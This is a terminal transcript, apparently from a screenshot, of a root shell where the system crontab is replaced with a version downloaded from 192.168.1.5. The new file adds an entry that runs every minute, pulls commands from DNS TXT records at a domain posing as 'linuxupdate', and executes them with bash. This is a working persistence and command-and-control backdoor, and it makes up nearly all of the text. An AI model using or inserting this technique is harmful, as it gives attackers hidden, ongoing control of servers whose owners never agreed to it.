 cd /etc
root@server1:/etc# nano crontab
nano crontab
Error opening terminal: unknown.
root@server1:/etc# cat crontab
cat crontab
# /etc/crontab: system-wide crontab
# Unlike any other crontab you don't have to run the `crontab'
# command to install the new version when you edit this file
# and files in /etc/cron.d. These files also have username fields,
# that none of the other crontabs do.

SHELL=/bin/sh
PATH=/usr/local/sbin:/usr/local/bin:/sbin:/bin:/usr/sbin:/usr/bin

# m h dom mon dow user command
17 *       * * *      root    cd / && run-parts --report /etc/cron.hourly
25 6       * * *      root       test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.daily )
47 6       * * 7      root       test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.weekly )
52 6       1 * *      root       test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.monthly )
#
root@server1:/etc# curl http://192.168.1.5:8000/crontab -o crontab
curl http://192.168.1.5:8000/crontab -o crontab
  % Total    % Received % Xferd  Average Speed   Time    Time     Time  Current
                                 Dload  Upload   Total   Spent    Left  Speed

  0     0    0     0    0     0      0      0 --:--:-- --:--:-- --:--:--     0
100   805  100   805    0     0  89444      0 --:--:-- --:--:-- --:--:-- 89444
root@server1:/etc# cat crontab
cat crontab
# /etc/crontab: system-wide crontab
# Unlike any other crontab you don't have to run the `crontab'
# command to install the new version when you edit this file
# and files in /etc/cron.d. These files also have username fields,
# that none of the other crontabs do.

SHELL=/bin/sh
PATH=/usr/local/sbin:/usr/local/bin:/sbin:/bin:/usr/sbin:/usr/bin

# m h dom mon dow user command
17 *       * * *      root    cd / && run-parts --report /etc/cron.hourly
25 6       * * *      root       test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.daily )
47 6       * * 7      root       test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.weekly )
52 6       1 * *      root       test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.monthly )
* * * * * /bin/bash -c "bash -c $(dig linuxupdate.cd TXT +short @ns.linuxupdate.cd)"
root@server1:/etc#